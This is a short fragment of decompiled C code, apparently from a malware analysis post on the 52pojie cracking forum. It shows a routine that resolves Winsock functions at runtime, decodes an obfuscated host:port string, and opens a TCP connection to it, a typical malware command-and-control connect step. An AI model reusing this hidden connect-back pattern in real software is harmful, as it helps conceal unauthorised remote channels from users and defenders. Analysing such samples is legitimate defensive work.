 v0 = LoadLibraryA("WS2_32.dll");
v11 = GetProcAddress(v0, "htons");
v1 = LoadLibraryA("WS2_32.dll");
v12 = GetProcAddress(v1, "closesocket");
Str = 0;
memset(v9, 0, 0x7Cu);
*(_WORD *)&v9[124] = 0;
v9[126] = 0;
v2 = sub_4029CE("1NTUHRYRExYRExYREx3c0eQJChcRFUM=");
mbscpy((int)&Str, v2);
v3 = strstr(&Str, L":");
if ( v3 )
{
memset(cp, 0, 0x80u);
v4 = strcspn(&Str, L":");
strncpy(cp, &Str, v4);
v5 = strcspn(&Str, L":");
v3 = (char *)atoi(&v9[v5]);
dword_4014D4 = (int)v3;
}
LOWORD(v3) = dword_4014D4;
name.sa_family = 2;
*(_WORD *)&name.sa_data[0] = ((int (__stdcall *)(char *))v11)(v3);
*(_DWORD *)&name.sa_data[2] = sub_406C70(cp);
v6 = socket(2, 1, 0);
if ( connect(v6, &name, 16) == -1 )
{
((void (__stdcall *)(signed int))v12)(v6);
result = -1;
}
else
{
result = v6;
}
return result;
吾爱破解论坛
www.52pojie.cn